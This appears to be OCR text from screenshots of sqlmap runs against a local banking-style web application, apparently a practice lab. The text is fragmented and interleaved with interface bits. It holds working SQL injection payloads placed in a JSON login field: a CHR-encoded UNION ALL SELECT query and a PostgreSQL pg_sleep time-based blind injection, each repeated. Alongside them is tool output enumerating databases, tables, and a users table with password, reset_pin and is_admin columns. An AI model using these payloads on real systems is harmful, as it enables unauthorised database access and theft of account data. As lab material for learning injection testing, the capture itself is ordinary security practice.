 Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: {"username":"-2670' UNION ALL SELECT NULL,NULL,NULL,(CHR(113)||CHR(98)||CHR(106)||CHR(122)||CHR(113))||(CHR(86)||CHR(100)||CHR(101)||CHR(112)||CHR(108)||C
HR(88)||CHR(102)||CHR(66)||CHR(106)||CHR(90)||CHR(97)||CHR(117)||CHR(78)||CHR(87)||CHR(86)||CHR(100)||CHR(66)||CHR(103)||CHR(105)||CHR(111)||CHR(70)||CHR(111)||CHR(73)
||CHR(72)||CHR(69)||CHR(84)||CHR(98)||CHR(119)||CHR(113)||CHR(110)||CHR(122)||CHR(105)||CHR(84)||CHR(65)||CHR(89)||CHR(77)||CHR(72)||CHR(108)||CHR(86)||CHR(65))||(CHR(
113)||CHR(118)||CHR(120)||CHR(106)||CHR(113)),NULL,NULL,NULL,NULL-- vgBV","password":"124"}
---
[15:05:09] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[15:05:09] [INFO] fetching columns for table 'users' in database 'public'
Database: public
Table: users
[8 columns]
+-----------------+---------+
| Column | Type |
+-----------------+---------+
| account_number | text |
| balance | numeric |
| id | int4 |
| is_admin | bool |
| password | text |
| profile_picture | text |
| reset_pin | text |
| username | text |
+-----------------+---------+
[15:05:09] [INFO] fetched data logged to text files under '/home/firaol/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 15:05:09 /2025-08-12/
$1000.0
Pay Bills
Profile
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: {"username":"qw' AND 6049=(SELECT 6049 FROM PG_SLEEP(5))-- zBFC","password":"124"}
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: {"username":"-2670' UNION ALL SELECT NULL,NULL,NULL,(CHR(113)||CHR(98)||CHR(106)||CHR(122)||CHR(113))||(CHR(86)||CHR(100)||CHR(101)||CHR(112)||CHR(108)||C
HR(88)||CHR(102)||CHR(66)||CHR(106)||CHR(90)||CHR(97)||CHR(117)||CHR(78)||CHR(87)||CHR(86)||CHR(100)||CHR(66)||CHR(103)||CHR(105)||CHR(111)||CHR(70)||CHR(111)||CHR(73)
||CHR(72)||CHR(69)||CHR(84)||CHR(98)||CHR(119)||CHR(113)||CHR(110)||CHR(122)||CHR(105)||CHR(84)||CHR(65)||CHR(89)||CHR(77)||CHR(72)||CHR(108)||CHR(86)||CHR(65))||(CHR(
113)||CHR(118)||CHR(120)||CHR(106)||CHR(113)),NULL,NULL,NULL,NULL-- vgBV","password":"124"}
---
[15:02:40] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[15:02:40] [INFO] fetching tables for database: 'public'
Database: public
[8 tables]
+-------------------+
| bill_categories |
| bill_payments |
| billers |
| card_transactions |
| loans |
| transactions |
| users |
| virtual_cards |
+-------------------+
[15:02:40] [INFO] fetched data logged to text files under '/home/firaol/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 15:02:40 /2025-08-12/
Pay Bills
Profile
┌──(firaol㉿kali)-[~]
└─$
File Actions Edit View Help
5)||CHR(111)||CHR(70)||CHR(111)||CHR(73)||CHR(72)||CHR(69)||CHR(84)||CHR(98)||CHR(119)||CHR(113)||
CHR(110)||CHR(122)||CHR(105)||CHR(84)||CHR(65)||CHR(89)||CHR(77)||CHR(72)||CHR(108)||CHR(86)||CHR(
65))||(CHR(113)||CHR(118)||CHR(120)||CHR(106)||CHR(113)),NULL,NULL,NULL,NULL-- vgBV","password":"1
24"}
---
[15:00:57] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[15:00:57] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counte
rpart to database names on other DBMSes
[15:00:57] [INFO] fetching database (schema) names
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set
-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] Y
[15:00:57] [WARNING] the SQL query provided does not return any output
[15:00:58] [WARNING] reflective value(s) found and filtering out
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[15:01:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times, 401 (Unauthorized) - 73 times
[15:01:00] [INFO] fetched data logged to text files under '/home/firaol/.local/share/sqlmap/output
/127.0.0.1'
[*] ending @ 15:01:00 /2025-08-12/
$1000.0
Pay Bills
Profile
┌──(firaol㉿kali)-[~]
└─$